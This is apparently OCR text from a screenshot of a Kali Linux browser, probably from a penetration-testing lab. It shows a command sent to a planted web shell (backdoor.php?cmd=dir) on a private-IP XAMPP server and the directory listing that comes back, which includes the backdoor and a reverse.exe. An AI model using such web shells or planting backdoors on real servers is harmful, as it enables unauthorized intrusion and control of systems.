 10.150.150.212/backdoor.php?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec extract-text-from-image
Volume in drive C has no label. Volume Serial Number is 3829-EAA8 Directory of C:\xampp\htdocs 12/05/2022 02:24 AM
. 12/05/2022 02:24 AM
.. 02/27/2017 09:36 AM 3,607 applications.html 12/05/2022 01:58 AM 31 backdoor.php 02/27/2017 09:36 AM 177 bitnami.css 11/12/2018 07:10 AM
dashboard 07/16/2015 03:32 PM 30,894 favicon.ico 11/12/2018 07:10 AM
img 07/16/2015 03:32 PM 260 index.php 12/05/2022 02:24 AM 7,168 reverse.exe 11/12/2018 07:10 AM
webalizer 11/12/2018 07:10 AM
xampp 6 File(s) 42,137 bytes 6 Dir(s) 3,863,375,872 bytes free